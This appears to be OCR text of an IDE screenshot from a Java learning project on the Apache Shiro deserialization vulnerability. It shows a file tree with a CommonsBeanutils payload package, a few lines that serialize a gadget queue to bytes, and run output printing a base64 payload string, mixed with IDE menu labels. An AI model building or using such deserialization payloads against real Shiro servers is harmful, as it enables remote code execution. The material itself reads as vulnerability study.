 rc main java summersec shirodemo Payload CommonsBeanutils CommonsBeanutilsAttrCompare Git:
1: Project
7: Structure
2: Favorites
Web
Project
BeanutilsString.java DEMO.java AttrCompare.java Attr.java CommonsBeanutilsAttrCompare.java
shiro-deser E:\Soures\JavaLearnVulnerabili
.idea
src
main
java
summersec
shirodemo
Config
Controller
Encrypt
Payload
CommonsBeanutils 2021/6
55 // ===================
56 // 生成序列化字符串
57 ByteArrayOutputStream barr = new ByteArrayOutputStream();
58 ObjectOutputStream oos = new ObjectOutputStream(barr);
59 oos.writeObject(queue);
60 oos.close();
61
62 return barr.toByteArray();
63 }
Run: ShiroDeserDemo CommonsBeanutilsAttrCompare
D:\Java\jdk\bin\java.exe ...
OVcu/OnAawhWImPJ+gvrDvvvn5mFJq6e0oJFlbKQivP5HElkTZz+wSuKyaAPhSbDY5m2In7CcYIILRsKk9YG74QBUEJn8ZfI0VsEANlbAUQCQqdSHEchyV
Process finished with exit code 0
4: Run Java Enterprise Serial Monitor Terminal 9: Git 6: TODO Spring 1 Event